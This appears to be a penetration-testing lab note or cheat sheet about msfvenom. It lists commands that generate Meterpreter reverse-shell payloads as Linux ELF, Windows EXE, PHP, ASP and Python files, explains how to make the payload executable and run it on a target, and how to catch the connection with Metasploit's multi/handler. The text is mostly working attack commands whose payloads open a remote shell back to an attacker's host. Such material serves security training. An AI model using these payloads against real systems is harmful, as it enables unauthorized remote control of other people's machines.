 Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still
need to make sure they have executable permissions on the target machine. For example, once you have the shell.elf file
on your target machine, use the chmod +x shell.elf command to accord executable permissions. Once done, you can run
this file by typing ./shell.elf on the target machine command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module
listening on your attacking machine to work as a handler. You will need to set up the handler accordingly with the payload,
LHOST and LPORT parameters. These values will be the same you have used when creating the msfvenom payload.